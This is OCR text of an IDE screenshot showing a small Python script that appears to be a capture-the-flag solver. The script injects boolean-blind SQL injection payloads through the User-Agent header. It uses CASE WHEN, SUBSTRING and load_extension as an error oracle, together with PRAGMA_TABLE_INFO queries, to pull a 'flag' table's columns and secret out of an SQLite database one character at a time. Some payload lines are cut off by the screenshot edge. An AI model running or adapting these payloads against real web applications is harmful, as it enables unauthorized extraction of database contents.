 PP pythonProject Version control Current File
alo.py
pythonProject
External Libraries
Scratches and Co
1 11 1
7 for i in range(1, 100):
8 for char in alphabet:
9
10 # headers = {
11 # 'User-Agent': f"a',null,null,null,null), (null,'aaa"
12 # }
13
14 headers = {
15 'User-Agent': f"a',null,null,null,CASE WHEN 1 = 1 THEN NULL ELSE load_extension(1) END), (null,'aaa"
16 }
17
18 # headers = {
19 # 'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(CREATE,1,{i}) FROM flag LIMIT 1) = '{payload + char}' THEN NULL ELSE load_exte
20 # }
21
22 # headers = {
23 # 'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(secret,1,{i}) FROM flag LIMIT 1) = '{payload + char}' THEN NULL ELSE load_exte
24 # }
25
26
27 # headers = {
28 # 'User-Agent': f"a',null,null,null,CASE WHEN (SELECT SUBSTRING(name,1,{i}) FROM PRAGMA_TABLE_INFO('flag') LIMIT 2,1) = '{payload + char}' THE
for i in range(1, 100) › for char in alphabet › 'User-Agent'
Run alo
C:\Users\llam1\PycharmProjects\pythonProject\venv\Scripts\python.exe C:\Users\llam1\PycharmProjects\pythonProject\alo.py
Logged
1